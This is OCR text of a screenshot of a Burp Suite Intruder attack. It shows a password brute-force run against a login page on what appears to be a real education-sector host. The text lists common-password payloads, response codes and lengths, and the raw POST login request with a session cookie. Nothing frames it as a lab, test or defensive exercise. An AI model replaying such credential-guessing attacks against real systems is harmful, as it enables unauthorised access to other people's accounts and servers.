 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 3892
1 123456 200 3892
2 123456789 200 3892
3 111111 200 3892
4 cbms@123 200 3892
5 from91 200 3892
6 12345678 200 3892
7 123123 200 3892
8 5201314 200 3892
9 000000 200 3892
10 11111111 200 3892
11 a123456 200 3892
Request Response
Raw Params Headers Hex
POST /temp/man.php HTTP/1.1
Host: party.gdsyzx.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://party.gdsyzx.edu.cn
Connection: close
Referer: http://party.gdsyzx.edu.cn/temp/man.php
Cookie: PHPSESSID=968ad8d0f6692a0b68d2009dfddaeecc
Upgrade-Insecure-Requests: 1
passwd=123456&login=1&login=%B5%C7++%C2%BC
? < + > Type a search term 0 matches
Finished